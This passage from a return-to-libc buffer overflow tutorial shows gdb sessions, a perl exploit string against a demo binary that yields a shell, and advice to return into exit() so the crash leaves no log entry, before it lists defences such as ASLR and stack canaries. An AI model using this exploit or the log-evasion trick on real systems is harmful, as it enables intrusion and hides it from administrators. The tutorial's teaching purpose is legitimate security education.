On my FreeBSD box, the above core dump will be logged in /var/adm/messages, and an administrator will be able to tell that someone has been trying to exploit a binary
Apr 11 12:25:48 badass kernel: pid 976 (retlib), uid 1002: exited on signal 11 (core dumped)
If you want to remain stealth it is advised to change the return address of SEXY to the libc address of exit(), so when you quit there won't be any log of your activity.
-bash-2.05b$ gdb -q ./retlib
(no debugging symbols found)...(gdb)
(gdb) b main
Breakpoint 1 at 0x804859e
(gdb) r
Starting program: /home/c0ntex/retlib
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x0804859e in main ()
(gdb) p exit
$1 = {<text variable, no debug info>} 0x281130d0 <exit>
(gdb) q
The program is running.  Exit anyway? (y or n) y
-bash-2.05b$ ./retlib `perl -e 'printf "A" x 28 .
"\x60\x52\x08\x28\xd0\x30\x11\x28\xe8\xfc\xbf\xbf";'`
Exploiting via returnig into libc function

You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(Ð0(èü¿¿]

$ exit
-bash-2.05b$
There, this time it was clean the function exited cleanly and did not leave a log entry behind. As you might have guessed from tagging exit() into the argument, it is possible to string multiple function calls together by creating your own stack frames. This process is well documented in a phrack article by Negral in his phrack document http://www.phrack.org/phrack/58/p58-0x04 and is useful for port binding and many other tricks.
Protecting against return-to-libc and other attacks?
Not really, but there are quite a lot of methods being used to help increase the defense against this form of attack that make it much more difficult to perform in any consistent manner, ranging from core Kernel to compiler protection mechanisms.
Some of the more common protection schemes being used are stack randomization, library randomization, GOT and PLT separation, removal of executable memory regions and stack canary values. Each method brings with it a degree of extra protection, making it much more difficult to execute code after overflowing some buffer on the stack or heap.
Some applications developed to defend against buffer overflows and return-to-"something" attacks are: